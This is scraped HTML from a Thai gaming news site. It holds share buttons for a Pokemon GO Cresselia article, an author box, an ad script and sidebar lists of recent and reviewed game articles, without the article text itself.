href="https://plusone.google.com/_/+1/confirm?hl=en&#038;url=https://www.thailandesportclub.com/cresselia-pokemon-go/&#038;name=Cresselia+%E0%B8%9A%E0%B8%AD%E0%B8%AA+5+%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%94%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B9%83%E0%B8%99+Pokemon+GO" rel="external" target="_blank" class="google-share-btn"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.thailandesportclub.com/cresselia-pokemon-go/&#038;title=Cresselia+%E0%B8%9A%E0%B8%AD%E0%B8%AA+5+%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%94%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B9%83%E0%B8%99+Pokemon+GO" rel="external" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="http://www.stumbleupon.com/submit?url=https://www.thailandesportclub.com/cresselia-pokemon-go/&#038;title=Cresselia+%E0%B8%9A%E0%B8%AD%E0%B8%AA+5+%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%94%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B9%83%E0%B8%99+Pokemon+GO" rel="external" target="_blank" class="stumbleupon-share-btn"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://www.thailandesportclub.com/cresselia-pokemon-go/&#038;name=Cresselia+%E0%B8%9A%E0%B8%AD%E0%B8%AA+5+%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%94%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B9%83%E0%B8%99+Pokemon+GO" rel="external" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=//i0.wp.com/www.thailandesportclub.com/cresselia-pokemon-go/&#038;description=Cresselia+%E0%B8%9A%E0%B8%AD%E0%B8%AA+5+%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%94%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B9%83%E0%B8%99+Pokemon+GO&#038;media=//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/00-48.png" rel="external" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="http://reddit.com/submit?url=https://www.thailandesportclub.com/cresselia-pokemon-go/&#038;title=Cresselia+%E0%B8%9A%E0%B8%AD%E0%B8%AA+5+%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%94%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B9%83%E0%B8%99+Pokemon+GO" rel="external" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="http://vk.com/share.php?url=https://www.thailandesportclub.com/cresselia-pokemon-go/" rel="external" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="mailto:?subject=Cresselia+%E0%B8%9A%E0%B8%AD%E0%B8%AA+5+%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%94%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B9%83%E0%B8%99+Pokemon+GO&#038;body=https://www.thailandesportclub.com/cresselia-pokemon-go/" rel="external" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper">

								<div class="author-avatar">
						<a href="https://www.thailandesportclub.com/author/blackkat/">
							<img alt='' src='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://www.thailandesportclub.com/author/blackkat/">BlacKKaT</a></h3>

				<div class="author-bio">
					ความสุขของการเขียน คือคนอ่านสนุกไปกับมัน ^^				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.thailandesportclub.com/" rel="external" target="_blank" class="social-link url-social-icon">
									<span class="fa fa-home" aria-hidden="true"></span>
									<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/kay.adulpijit" rel="external" target="_blank" class="social-link facebook-social-icon">
									<span class="fa fa-facebook" aria-hidden="true"></span>
									<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div class="container-wrapper widget thail-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; " id="thail-883972136"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ESport Club Sitebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4851335845728338"
     data-ad-slot="5179314840"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="84" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/11/820x312_TH-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2">ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>November 18, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="96" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Cyberpunk2077-PC-Early-Bird-Offer.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Epicsoft Asia Promotion Cyberpunk 2077 Standard PC Early Bird Offer" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition">Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 29, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/NiMOTV.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท">NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 21, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="115" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Nintendo-Switch.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19">ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 20, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/SUB_KV_PCS_A_APACPlogo.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC">เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 13, 2020</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/10/03-3.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love">ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>October 3, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/RO-Autumn-Test_feature-image-edit.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love">ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/moonton_860x444-2-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท">รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 19, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle" class="post-thumb"><div class="digital-rating-static" data-rate-val="64.166666666667"><strong>64%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/index.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle">รีวิว Knights Chronicle</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 11, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love" class="post-thumb"><div class="digital-rating-static" data-rate-val="69.166666666667"><strong>69%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="127" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/2017042519283110330-2.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love">รีวิว Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 21, 2018</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><h4>Best Reviews</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4" class="post-thumb"><div class="digital-rating-static" data-rate-val="85.833333333333"><strong>8.6</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/12/00-87.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Witch Spring 4" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4">รีวิว Witch Spring 4</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>December 30, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset" class="post-thumb"><div class="digital-rating-static" data-rate-val="82.5"><strong>83%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/01-1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset">รีวิว Sdorica : Sunset</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 8, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side" class="post-thumb"><div class="digital-rating-static" data-rate-val="80.833333333333"><strong>8.1</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/02/00-51.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Counter Side" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side">รีวิว Counter Side</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>February 11, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile" class="post-thumb"><div class="digital-rating-static" data-rate-val="80"><strong>80%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/Closer_๑๙๐๑๑๗_0052.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile">รีวิว Closer Mobile</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>January 20, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3" class="post-thumb"><div class="digital-rating-static" data-rate-val="79.333333333333"><strong>79%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/Yae.Sakura.Houkai.Gakuen.full_.2327932.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3">รีวิว Honkai Impact 3</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="text-6" class="container-wrapper widget widget_text"><div class="widget-title the-global-title has-block-head-4"><h4>Trick</h4></div>			<div class="textwidget"><p><a href="/tag/world-of-dragon-nest/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/01/nest.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/laplace-m/"><img loading="lazy" class="alignnone" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/laplaceM.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/sdorica/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_01.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/HeroesOftheStorm/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_02.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/IdentityV/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_03.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/SpiritWish/"><img loading="lazy" class="alignnone" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/02/spiritwish.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/onmyoji-arena/"><img loading="lazy" class="alignnone wp-image-3518 size-full" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/07/onmyoji_rena.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/King'sRaid/"><img loading="lazy" class="alignnone" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_06.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/ROV/"><img loading="lazy" class="alignnone" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_07.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/RagnarokM/"><img loading="lazy" class="alignnone wp-image-2613 size-full" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_08-2.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/EpicSeven/"><img loading="lazy" class="alignnone wp-image-2614" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_09-2.png" alt="" width="500" height="94" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
